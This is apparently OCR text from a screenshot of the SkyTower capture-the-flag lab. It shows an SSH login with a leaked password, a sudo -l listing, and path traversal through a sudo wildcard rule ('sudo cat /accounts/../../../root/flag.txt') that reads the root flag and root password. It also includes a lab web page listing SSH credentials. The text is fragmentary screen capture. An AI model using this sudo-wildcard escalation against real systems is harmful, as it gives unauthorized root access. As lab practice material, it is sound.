 127.0.0.1
Not secure
https://y19.rosebird.org/#/client/MQBjAG15c3Fs
N
r 'ssh sara@localhost -t /bin/sh
ihatethisjob
sudo -l
exit
-exit
exit
exit' at line 1
mysql> exit
Bye
john@SkyTower:~$ ssh sara@localhost -t /bin/sh
sara@localhost's password:
$ sudo -l
Matching Defaults entries for sara on this host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\
:/bin
User sara may run the following commands on this host:
(root) NOPASSWD: /bin/cat /accounts/*, (root) /bin/ls /accounts/*
$ sudo ls /accounts/../../../root
flag.txt
$ sudo cat /accounts/../../../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
$
File Machine Snapshot Help
Tools
Take
ogin.php
Not secure
Update
Welcome john@skytech.com
As you may know, SkyTech has ceased all international
operations.
To all our long term employees, we wish to convey our thanks
for your dedication and hard work.
Unfortunately, all international contracts, including yours
been terminated.
The remainder of your contract and retirement fund, $2 ,has
been payed out in full to a secure account. For security
reasons, you must login to the SkyTech server via SSH to
access the account details.
Username: john
Password: hereisjohn
We wish you the best of luck in your future endeavors.
4
ENG
US
9:32 PM
20/3/2025